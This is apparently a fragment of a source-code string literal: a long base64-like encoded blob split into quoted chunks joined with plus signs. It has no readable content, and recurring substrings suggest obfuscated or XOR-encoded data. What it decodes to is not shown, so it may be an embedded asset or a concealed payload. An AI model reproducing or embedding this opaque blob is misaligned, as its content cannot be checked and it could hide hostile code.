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"+"61PFLHtTHzqvX5Z+a0oTPKcYlWBiR